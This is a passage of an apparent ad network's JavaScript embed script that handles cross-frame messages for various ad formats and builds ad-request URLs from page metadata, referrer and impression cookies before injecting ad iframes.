		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=db06d24f6b80b8a972d82e5e0d3e883e";
            url=url+"&time=1763608931";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();
